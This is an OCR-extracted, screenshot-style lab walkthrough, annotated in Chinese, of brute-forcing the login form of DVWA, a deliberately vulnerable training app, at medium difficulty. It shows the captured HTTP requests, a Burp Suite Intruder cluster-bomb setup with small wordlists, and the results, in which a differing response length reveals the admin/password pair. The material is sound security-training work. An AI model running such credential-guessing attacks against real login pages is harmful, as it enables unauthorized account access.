 1.
Vulnerability: Brute Force :: Damn
不安全 | 192.168.23.128/d...
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Brute Force
Login
将靶场难度提升到medium打开暴力破解，登录并抓包
Username:
aa
Password:
••
Login
More Information
https://www.owasp.org/index.php/Testing_for_Brute_Force_(
http://www.symantec.com/connect/articles/password-cracker
http://www.sillychicken.co.nz/Security/how-to-brute-force-htt
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is... Action Comment this item ?
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=aa&password=aa&Login=Login HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=0bbfbnbgt4teh9oajj80tlq80k
Connection: close
抓到数据包发从到intruder中
2.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The
attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
GET
/dvwa/vulnerabilities/brute/?username=§aa§&password=§aa§&Login=L
ogin HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=0bbfbnbgt4teh9oajj80tlq80k
Connection: close
清楚添加变量选择模式
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 623
3.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 3 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends
on the attack type defined in the Positions tab. Various payload types are
available for each payload set, and each payload type can be customized in
different ways.
Payload set: 2 Payload count: 7
Payload type: Simple list Request count: 49
配置两个变量的字典后开始攻击
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste password
sldkjf
Load ... asdkjlfasdsdfajklsfa
Remove
Clear dasjklf
Add Enter a new item
Add from list ...
? Payload Processing
4.
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
2 admin password 200 4772
0 200 4734
1 aaa password 200 4734
3 asdl password 200 4734
4 password 200 4734
5 ajsdlkj password 200 4734
6 adslkfja password 200 4734
7 asdjflsa password 200 4734
8 aaa sldkjf 200 4734
9 admin sldkjf 200 4734
10 asdl sldkjf 200 4734
11 sldkjf 200 4734
12 ajsdlkj sldkjf 200 4734
长度不同的大概率是正确的
由于源码中在失败时有延时所以攻击速度被大大拖长了
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=0bbfbnbgt4teh9oajj80tlq80k
? < + > Type a search term 0 matches
Finished
5.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Brute Force
Login
Username:
Password:
输入后登录成功了
Login
Welcome to the password protected area admin
More Information
https://www.owasp.org/index.php/Testing_for_Bru
http://www.symantec.com/connect/articles/passw
http://www.sillychicken.co.nz/Security/how-to-bru